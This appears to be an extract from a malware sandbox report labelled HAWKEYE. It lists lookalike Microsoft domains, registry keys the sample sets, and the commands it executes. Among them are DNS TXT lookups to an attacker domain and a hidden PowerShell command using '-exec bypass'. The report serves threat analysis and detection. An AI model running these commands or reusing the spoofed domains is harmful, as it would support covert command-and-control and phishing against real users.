 HAWKEYE
Network Activity
DNS (5)
0ffice365.agency
0nedrive.agency
corewindows.agency
microsoftonline.agency
onedrive.agency
Registry Activity
Set (3)
General Activity
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\AutoDetect
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\UNCAsIntranet
Executed Commands (13)
"C:\Windows\system32\nslookup.exe" -q=TXT akkppc.corewindows.agency
"C:\Windows\system32\nslookup.exe" -q=A akkppc.microsoftonline.agency
"C:\Windows\system32\ipconfig.exe" /flushdns
"powershell.exe" -WindowStyle Hidden -exec bypass -command nslookup.exe -q=A akkppc.microsoftonline.agency